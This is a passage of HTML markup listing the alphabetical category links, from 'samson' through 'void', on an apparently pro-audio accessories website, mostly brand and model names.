	<li class="cat-item cat-item-839"><a href="https://proaudioaccessories.com/category/samson/" >samson</a>
</li>
	<li class="cat-item cat-item-7261"><a href="https://proaudioaccessories.com/category/sanken/" >sanken</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://proaudioaccessories.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-1545"><a href="https://proaudioaccessories.com/category/saramonic/" >saramonic</a>
</li>
	<li class="cat-item cat-item-7283"><a href="https://proaudioaccessories.com/category/sarmss-8x310/" >sarmss-8&#215;310</a>
</li>
	<li class="cat-item cat-item-5030"><a href="https://proaudioaccessories.com/category/satisfying/" >satisfying</a>
</li>
	<li class="cat-item cat-item-3936"><a href="https://proaudioaccessories.com/category/sbx-212w/" >sbx-212w</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://proaudioaccessories.com/category/sbx-412207bt/" >sbx-412207bt</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://proaudioaccessories.com/category/scarlett/" >scarlett</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://proaudioaccessories.com/category/schall/" >schall</a>
</li>
	<li class="cat-item cat-item-5715"><a href="https://proaudioaccessories.com/category/schlappi/" >schlappi</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://proaudioaccessories.com/category/schoeps/" >schoeps</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://proaudioaccessories.com/category/scm50a/" >scm50a</a>
</li>
	<li class="cat-item cat-item-8347"><a href="https://proaudioaccessories.com/category/scm7/" >scm7</a>
</li>
	<li class="cat-item cat-item-6972"><a href="https://proaudioaccessories.com/category/screened/" >screened</a>
</li>
	<li class="cat-item cat-item-7661"><a href="https://proaudioaccessories.com/category/se-1/" >se-1</a>
</li>
	<li class="cat-item cat-item-6754"><a href="https://proaudioaccessories.com/category/se4400/" >se4400</a>
</li>
	<li class="cat-item cat-item-7884"><a href="https://proaudioaccessories.com/category/sealed/" >sealed</a>
</li>
	<li class="cat-item cat-item-8948"><a href="https://proaudioaccessories.com/category/seck/" >seck</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://proaudioaccessories.com/category/seismic/" >seismic</a>
</li>
	<li class="cat-item cat-item-4100"><a href="https://proaudioaccessories.com/category/selenium/" >selenium</a>
</li>
	<li class="cat-item cat-item-7236"><a href="https://proaudioaccessories.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-6591"><a href="https://proaudioaccessories.com/category/self-adhesive/" >self-adhesive</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://proaudioaccessories.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-3390"><a href="https://proaudioaccessories.com/category/sennheiser/" >sennheiser</a>
</li>
	<li class="cat-item cat-item-4261"><a href="https://proaudioaccessories.com/category/sennheiserpure/" >sennheiserpure</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://proaudioaccessories.com/category/sequential/" >sequential</a>
</li>
	<li class="cat-item cat-item-7945"><a href="https://proaudioaccessories.com/category/sequentix/" >sequentix</a>
</li>
	<li class="cat-item cat-item-4004"><a href="https://proaudioaccessories.com/category/serato/" >serato</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://proaudioaccessories.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2226"><a href="https://proaudioaccessories.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://proaudioaccessories.com/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-4350"><a href="https://proaudioaccessories.com/category/sharon/" >sharon</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://proaudioaccessories.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://proaudioaccessories.com/category/sheeran/" >sheeran</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://proaudioaccessories.com/category/shooting/" >shooting</a>
</li>
	<li class="cat-item cat-item-5246"><a href="https://proaudioaccessories.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://proaudioaccessories.com/category/showlite/" >showlite</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://proaudioaccessories.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://proaudioaccessories.com/category/siemens/" >siemens</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://proaudioaccessories.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-7741"><a href="https://proaudioaccessories.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-7488"><a href="https://proaudioaccessories.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4878"><a href="https://proaudioaccessories.com/category/sinbosen/" >sinbosen</a>
</li>
	<li class="cat-item cat-item-5236"><a href="https://proaudioaccessories.com/category/sinn/" >sinn</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://proaudioaccessories.com/category/siren/" >siren</a>
</li>
	<li class="cat-item cat-item-8939"><a href="https://proaudioaccessories.com/category/skm9000/" >skm9000</a>
</li>
	<li class="cat-item cat-item-477"><a href="https://proaudioaccessories.com/category/skytec/" >skytec</a>
</li>
	<li class="cat-item cat-item-6106"><a href="https://proaudioaccessories.com/category/sl2000/" >sl2000</a>
</li>
	<li class="cat-item cat-item-5455"><a href="https://proaudioaccessories.com/category/sl600/" >sl600</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://proaudioaccessories.com/category/slate/" >slate</a>
</li>
	<li class="cat-item cat-item-5622"><a href="https://proaudioaccessories.com/category/sleep/" >sleep</a>
</li>
	<li class="cat-item cat-item-1956"><a href="https://proaudioaccessories.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-8336"><a href="https://proaudioaccessories.com/category/sm7b/" >sm7b</a>
</li>
	<li class="cat-item cat-item-4924"><a href="https://proaudioaccessories.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://proaudioaccessories.com/category/smallrig/" >smallrig</a>
</li>
	<li class="cat-item cat-item-5594"><a href="https://proaudioaccessories.com/category/smartmike/" >smartmike</a>
</li>
	<li class="cat-item cat-item-4124"><a href="https://proaudioaccessories.com/category/smile/" >smile</a>
</li>
	<li class="cat-item cat-item-7002"><a href="https://proaudioaccessories.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://proaudioaccessories.com/category/softube/" >softube</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://proaudioaccessories.com/category/soldering/" >soldering</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://proaudioaccessories.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://proaudioaccessories.com/category/solomon/" >solomon</a>
</li>
	<li class="cat-item cat-item-6962"><a href="https://proaudioaccessories.com/category/sommer/" >sommer</a>
</li>
	<li class="cat-item cat-item-7058"><a href="https://proaudioaccessories.com/category/sonance/" >sonance</a>
</li>
	<li class="cat-item cat-item-6929"><a href="https://proaudioaccessories.com/category/sonarworks/" >sonarworks</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://proaudioaccessories.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-7232"><a href="https://proaudioaccessories.com/category/sonicake/" >sonicake</a>
</li>
	<li class="cat-item cat-item-7193"><a href="https://proaudioaccessories.com/category/sonicware/" >sonicware</a>
</li>
	<li class="cat-item cat-item-6952"><a href="https://proaudioaccessories.com/category/sonifex/" >sonifex</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://proaudioaccessories.com/category/sonitus/" >sonitus</a>
</li>
	<li class="cat-item cat-item-7438"><a href="https://proaudioaccessories.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://proaudioaccessories.com/category/sonosax/" >sonosax</a>
</li>
	<li class="cat-item cat-item-5869"><a href="https://proaudioaccessories.com/category/sontronics/" >sontronics</a>
</li>
	<li class="cat-item cat-item-1424"><a href="https://proaudioaccessories.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-5014"><a href="https://proaudioaccessories.com/category/soothing/" >soothing</a>
</li>
	<li class="cat-item cat-item-915"><a href="https://proaudioaccessories.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://proaudioaccessories.com/category/soundcraft/" >soundcraft</a>
</li>
	<li class="cat-item cat-item-7278"><a href="https://proaudioaccessories.com/category/soundfield/" >soundfield</a>
</li>
	<li class="cat-item cat-item-8526"><a href="https://proaudioaccessories.com/category/soundgear/" >soundgear</a>
</li>
	<li class="cat-item cat-item-5185"><a href="https://proaudioaccessories.com/category/soundking/" >soundking</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://proaudioaccessories.com/category/soundlab/" >soundlab</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://proaudioaccessories.com/category/soundlink/" >soundlink</a>
</li>
	<li class="cat-item cat-item-7807"><a href="https://proaudioaccessories.com/category/soundtoys/" >soundtoys</a>
</li>
	<li class="cat-item cat-item-7542"><a href="https://proaudioaccessories.com/category/soundtracs/" >soundtracs</a>
</li>
	<li class="cat-item cat-item-6125"><a href="https://proaudioaccessories.com/category/sowter/" >sowter</a>
</li>
	<li class="cat-item cat-item-8465"><a href="https://proaudioaccessories.com/category/sp215/" >sp215</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://proaudioaccessories.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://proaudioaccessories.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-8907"><a href="https://proaudioaccessories.com/category/speak/" >speak</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://proaudioaccessories.com/category/speaker/" >speaker</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://proaudioaccessories.com/category/speakers/" >speakers</a>
</li>
	<li class="cat-item cat-item-6457"><a href="https://proaudioaccessories.com/category/speakerswoofers/" >speakerswoofers</a>
</li>
	<li class="cat-item cat-item-8770"><a href="https://proaudioaccessories.com/category/spec/" >spec</a>
</li>
	<li class="cat-item cat-item-7769"><a href="https://proaudioaccessories.com/category/spend/" >spend</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://proaudioaccessories.com/category/spontan/" >spontan</a>
</li>
	<li class="cat-item cat-item-6429"><a href="https://proaudioaccessories.com/category/sr3d/" >sr3d</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://proaudioaccessories.com/category/srx712m/" >srx712m</a>
</li>
	<li class="cat-item cat-item-4927"><a href="https://proaudioaccessories.com/category/srx718s/" >srx718s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://proaudioaccessories.com/category/srx725/" >srx725</a>
</li>
	<li class="cat-item cat-item-4827"><a href="https://proaudioaccessories.com/category/srx728s/" >srx728s</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://proaudioaccessories.com/category/srx828sp/" >srx828sp</a>
</li>
	<li class="cat-item cat-item-1278"><a href="https://proaudioaccessories.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://proaudioaccessories.com/category/stage7/" >stage7</a>
</li>
	<li class="cat-item cat-item-6742"><a href="https://proaudioaccessories.com/category/stagg/" >stagg</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://proaudioaccessories.com/category/stam/" >stam</a>
</li>
	<li class="cat-item cat-item-7326"><a href="https://proaudioaccessories.com/category/stanton680/" >stanton680</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://proaudioaccessories.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-6529"><a href="https://proaudioaccessories.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-6172"><a href="https://proaudioaccessories.com/category/steady/" >steady</a>
</li>
	<li class="cat-item cat-item-8516"><a href="https://proaudioaccessories.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://proaudioaccessories.com/category/steelseries/" >steelseries</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://proaudioaccessories.com/category/steinberg/" >steinberg</a>
</li>
	<li class="cat-item cat-item-5459"><a href="https://proaudioaccessories.com/category/stellar/" >stellar</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://proaudioaccessories.com/category/stellavox/" >stellavox</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://proaudioaccessories.com/category/stem/" >stem</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://proaudioaccessories.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-4541"><a href="https://proaudioaccessories.com/category/stereoping/" >stereoping</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://proaudioaccessories.com/category/stetsom/" >stetsom</a>
</li>
	<li class="cat-item cat-item-8038"><a href="https://proaudioaccessories.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-1672"><a href="https://proaudioaccessories.com/category/stm2290/" >stm2290</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://proaudioaccessories.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-7100"><a href="https://proaudioaccessories.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-3261"><a href="https://proaudioaccessories.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-8569"><a href="https://proaudioaccessories.com/category/streaming/" >streaming</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://proaudioaccessories.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://proaudioaccessories.com/category/stuck/" >stück</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://proaudioaccessories.com/category/studer/" >studer</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://proaudioaccessories.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://proaudioaccessories.com/category/studiomaster/" >studiomaster</a>
</li>
	<li class="cat-item cat-item-3691"><a href="https://proaudioaccessories.com/category/studiospares/" >studiospares</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://proaudioaccessories.com/category/stx828s/" >stx828s</a>
</li>
	<li class="cat-item cat-item-2326"><a href="https://proaudioaccessories.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://proaudioaccessories.com/category/subwoofer/" >subwoofer</a>
</li>
	<li class="cat-item cat-item-6271"><a href="https://proaudioaccessories.com/category/subzero/" >subzero</a>
</li>
	<li class="cat-item cat-item-8328"><a href="https://proaudioaccessories.com/category/suit/" >suit</a>
</li>
	<li class="cat-item cat-item-8010"><a href="https://proaudioaccessories.com/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-5281"><a href="https://proaudioaccessories.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://proaudioaccessories.com/category/superlux/" >superlux</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://proaudioaccessories.com/category/supersonic/" >supersonic</a>
</li>
	<li class="cat-item cat-item-5202"><a href="https://proaudioaccessories.com/category/sure/" >sure</a>
</li>
	<li class="cat-item cat-item-6346"><a href="https://proaudioaccessories.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://proaudioaccessories.com/category/suzuki/" >suzuki</a>
</li>
	<li class="cat-item cat-item-5916"><a href="https://proaudioaccessories.com/category/sw200/" >sw200</a>
</li>
	<li class="cat-item cat-item-1755"><a href="https://proaudioaccessories.com/category/swan/" >swan</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://proaudioaccessories.com/category/swp18/" >swp18</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://proaudioaccessories.com/category/symetrix/" >symetrix</a>
</li>
	<li class="cat-item cat-item-8320"><a href="https://proaudioaccessories.com/category/symnet/" >symnet</a>
</li>
	<li class="cat-item cat-item-2145"><a href="https://proaudioaccessories.com/category/synchro/" >synchro</a>
</li>
	<li class="cat-item cat-item-5307"><a href="https://proaudioaccessories.com/category/synco/" >synco</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://proaudioaccessories.com/category/synthesizer/" >synthesizer</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://proaudioaccessories.com/category/synthesizers/" >synthesizers</a>
</li>
	<li class="cat-item cat-item-7998"><a href="https://proaudioaccessories.com/category/synthesizerscom/" >synthesizerscom</a>
</li>
	<li class="cat-item cat-item-8782"><a href="https://proaudioaccessories.com/category/synthetic/" >synthetic</a>
</li>
	<li class="cat-item cat-item-1689"><a href="https://proaudioaccessories.com/category/synthi/" >synthi</a>
</li>
	<li class="cat-item cat-item-8667"><a href="https://proaudioaccessories.com/category/synthrotek/" >synthrotek</a>
</li>
	<li class="cat-item cat-item-8063"><a href="https://proaudioaccessories.com/category/synthstrom/" >synthstrom</a>
</li>
	<li class="cat-item cat-item-2151"><a href="https://proaudioaccessories.com/category/system/" >system</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://proaudioaccessories.com/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-6587"><a href="https://proaudioaccessories.com/category/syt-5/" >syt-5</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://proaudioaccessories.com/category/t-10rss/" >t-10rss</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://proaudioaccessories.com/category/t-12rss/" >t-12rss</a>
</li>
	<li class="cat-item cat-item-743"><a href="https://proaudioaccessories.com/category/t-14rss/" >t-14rss</a>
</li>
	<li class="cat-item cat-item-1370"><a href="https://proaudioaccessories.com/category/t-2mr/" >t-2mr</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://proaudioaccessories.com/category/t-4mrss/" >t-4mrss</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://proaudioaccessories.com/category/t-6rss/" >t-6rss</a>
</li>
	<li class="cat-item cat-item-1513"><a href="https://proaudioaccessories.com/category/t-8rss/" >t-8rss</a>
</li>
	<li class="cat-item cat-item-3941"><a href="https://proaudioaccessories.com/category/t11a/" >t11a</a>
</li>
	<li class="cat-item cat-item-6828"><a href="https://proaudioaccessories.com/category/t131/" >t131</a>
</li>
	<li class="cat-item cat-item-8083"><a href="https://proaudioaccessories.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-6405"><a href="https://proaudioaccessories.com/category/tact/" >tact</a>
</li>
	<li class="cat-item cat-item-8488"><a href="https://proaudioaccessories.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1253"><a href="https://proaudioaccessories.com/category/tang/" >tang</a>
</li>
	<li class="cat-item cat-item-2607"><a href="https://proaudioaccessories.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-5935"><a href="https://proaudioaccessories.com/category/tapco/" >tapco</a>
</li>
	<li class="cat-item cat-item-287"><a href="https://proaudioaccessories.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-5294"><a href="https://proaudioaccessories.com/category/tc-helicon/" >tc-helicon</a>
</li>
	<li class="cat-item cat-item-7673"><a href="https://proaudioaccessories.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://proaudioaccessories.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://proaudioaccessories.com/category/technical/" >technical</a>
</li>
	<li class="cat-item cat-item-6894"><a href="https://proaudioaccessories.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-776"><a href="https://proaudioaccessories.com/category/technologies/" >technologies</a>
</li>
	<li class="cat-item cat-item-8967"><a href="https://proaudioaccessories.com/category/techzone/" >techzone</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://proaudioaccessories.com/category/teenage/" >teenage</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://proaudioaccessories.com/category/tegeler/" >tegeler</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://proaudioaccessories.com/category/teisco/" >teisco</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://proaudioaccessories.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-5066"><a href="https://proaudioaccessories.com/category/telefunkenneumann/" >telefunkenneumann</a>
</li>
	<li class="cat-item cat-item-6634"><a href="https://proaudioaccessories.com/category/teletest/" >teletest</a>
</li>
	<li class="cat-item cat-item-3643"><a href="https://proaudioaccessories.com/category/terrapin/" >terrapin</a>
</li>
	<li class="cat-item cat-item-7079"><a href="https://proaudioaccessories.com/category/tesseract/" >tesseract</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://proaudioaccessories.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://proaudioaccessories.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-8407"><a href="https://proaudioaccessories.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://proaudioaccessories.com/category/theremin/" >theremin</a>
</li>
	<li class="cat-item cat-item-2685"><a href="https://proaudioaccessories.com/category/thermionic/" >thermionic</a>
</li>
	<li class="cat-item cat-item-3883"><a href="https://proaudioaccessories.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-5611"><a href="https://proaudioaccessories.com/category/thronmax/" >thronmax</a>
</li>
	<li class="cat-item cat-item-8639"><a href="https://proaudioaccessories.com/category/thump/" >thump</a>
</li>
	<li class="cat-item cat-item-6575"><a href="https://proaudioaccessories.com/category/thunderbolt/" >thunderbolt</a>
</li>
	<li class="cat-item cat-item-8898"><a href="https://proaudioaccessories.com/category/tier/" >tier</a>
</li>
	<li class="cat-item cat-item-2652"><a href="https://proaudioaccessories.com/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4806"><a href="https://proaudioaccessories.com/category/timpano/" >timpano</a>
</li>
	<li class="cat-item cat-item-2879"><a href="https://proaudioaccessories.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-6197"><a href="https://proaudioaccessories.com/category/todo/" >todo</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://proaudioaccessories.com/category/toft/" >toft</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://proaudioaccessories.com/category/tonor/" >tonor</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://proaudioaccessories.com/category/tonstudio/" >tonstudio</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://proaudioaccessories.com/category/tonus/" >tonus</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://proaudioaccessories.com/category/tools/" >tools</a>
</li>
	<li class="cat-item cat-item-8305"><a href="https://proaudioaccessories.com/category/touchmix-8/" >touchmix-8</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://proaudioaccessories.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-4899"><a href="https://proaudioaccessories.com/category/tpro/" >tpro</a>
</li>
	<li class="cat-item cat-item-7482"><a href="https://proaudioaccessories.com/category/traktor/" >traktor</a>
</li>
	<li class="cat-item cat-item-7206"><a href="https://proaudioaccessories.com/category/trantec/" >trantec</a>
</li>
	<li class="cat-item cat-item-6978"><a href="https://proaudioaccessories.com/category/trashpicking/" >trashpicking</a>
</li>
	<li class="cat-item cat-item-8272"><a href="https://proaudioaccessories.com/category/traynor/" >traynor</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://proaudioaccessories.com/category/trident/" >trident</a>
</li>
	<li class="cat-item cat-item-6566"><a href="https://proaudioaccessories.com/category/tripod/" >tripod</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://proaudioaccessories.com/category/triton/" >triton</a>
</li>
	<li class="cat-item cat-item-4863"><a href="https://proaudioaccessories.com/category/truss/" >truss</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://proaudioaccessories.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://proaudioaccessories.com/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://proaudioaccessories.com/category/ts135s/" >ts135s</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://proaudioaccessories.com/category/ttsh/" >ttsh</a>
</li>
	<li class="cat-item cat-item-7322"><a href="https://proaudioaccessories.com/category/tubbutec/" >tubbutec</a>
</li>
	<li class="cat-item cat-item-3908"><a href="https://proaudioaccessories.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-8974"><a href="https://proaudioaccessories.com/category/tubefire8/" >tubefire8</a>
</li>
	<li class="cat-item cat-item-4388"><a href="https://proaudioaccessories.com/category/turbosound/" >turbosound</a>
</li>
	<li class="cat-item cat-item-3391"><a href="https://proaudioaccessories.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://proaudioaccessories.com/category/turntables/" >turntables</a>
</li>
	<li class="cat-item cat-item-4000"><a href="https://proaudioaccessories.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://proaudioaccessories.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-7688"><a href="https://proaudioaccessories.com/category/txb-5m1/" >txb-5m1</a>
</li>
	<li class="cat-item cat-item-8454"><a href="https://proaudioaccessories.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-2871"><a href="https://proaudioaccessories.com/category/u73b/" >u73b</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://proaudioaccessories.com/category/uburst/" >uburst</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://proaudioaccessories.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-7617"><a href="https://proaudioaccessories.com/category/ultimative/" >ultimative</a>
</li>
	<li class="cat-item cat-item-7974"><a href="https://proaudioaccessories.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-8406"><a href="https://proaudioaccessories.com/category/ultradrive/" >ultradrive</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://proaudioaccessories.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5904"><a href="https://proaudioaccessories.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://proaudioaccessories.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-5726"><a href="https://proaudioaccessories.com/category/unidirectional/" >unidirectional</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://proaudioaccessories.com/category/united/" >united</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://proaudioaccessories.com/category/universal/" >universal</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://proaudioaccessories.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-7755"><a href="https://proaudioaccessories.com/category/unlock/" >unlock</a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://proaudioaccessories.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://proaudioaccessories.com/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://proaudioaccessories.com/category/upgrading/" >upgrading</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://proaudioaccessories.com/category/upside/" >upside</a>
</li>
	<li class="cat-item cat-item-3613"><a href="https://proaudioaccessories.com/category/urei/" >urei</a>
</li>
	<li class="cat-item cat-item-5789"><a href="https://proaudioaccessories.com/category/us-8001d/" >us-8001d</a>
</li>
	<li class="cat-item cat-item-5953"><a href="https://proaudioaccessories.com/category/us-902d/" >us-902d</a>
</li>
	<li class="cat-item cat-item-2060"><a href="https://proaudioaccessories.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-5528"><a href="https://proaudioaccessories.com/category/useful/" >useful</a>
</li>
	<li class="cat-item cat-item-2458"><a href="https://proaudioaccessories.com/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://proaudioaccessories.com/category/v-ap12a/" >v-ap12a</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://proaudioaccessories.com/category/v-ap15a/" >v-ap15a</a>
</li>
	<li class="cat-item cat-item-8670"><a href="https://proaudioaccessories.com/category/valeton/" >valeton</a>
</li>
	<li class="cat-item cat-item-4299"><a href="https://proaudioaccessories.com/category/vcs3/" >vcs3</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://proaudioaccessories.com/category/venu/" >venu</a>
</li>
	<li class="cat-item cat-item-7074"><a href="https://proaudioaccessories.com/category/verbos/" >verbos</a>
</li>
	<li class="cat-item cat-item-5924"><a href="https://proaudioaccessories.com/category/vermona/" >vermona</a>
</li>
	<li class="cat-item cat-item-8199"><a href="https://proaudioaccessories.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-618"><a href="https://proaudioaccessories.com/category/vertec/" >vertec</a>
</li>
	<li class="cat-item cat-item-5508"><a href="https://proaudioaccessories.com/category/vesta/" >vesta</a>
</li>
	<li class="cat-item cat-item-1235"><a href="https://proaudioaccessories.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://proaudioaccessories.com/category/vinod/" >vinod</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://proaudioaccessories.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://proaudioaccessories.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-8101"><a href="https://proaudioaccessories.com/category/viscount/" >viscount</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://proaudioaccessories.com/category/vocal/" >vocal</a>
</li>
	<li class="cat-item cat-item-1713"><a href="https://proaudioaccessories.com/category/vocalstressor/" >vocalstressor</a>
</li>
	<li class="cat-item cat-item-1405"><a href="https://proaudioaccessories.com/category/vocoder/" >vocoder</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://proaudioaccessories.com/category/vocopro/" >vocopro</a>
</li>
	<li class="cat-item cat-item-7081"><a href="https://proaudioaccessories.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-6301"><a href="https://proaudioaccessories.com/category/voicebridge/" >voicebridge</a>
</li>
	<li class="cat-item cat-item-6944"><a href="https://proaudioaccessories.com/category/void/" >void</a>
